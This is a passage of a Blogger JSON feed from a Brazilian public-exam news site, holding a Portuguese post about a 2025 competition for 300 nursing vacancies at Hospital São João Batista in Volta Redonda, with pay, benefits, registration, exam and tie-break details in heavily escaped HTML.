RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 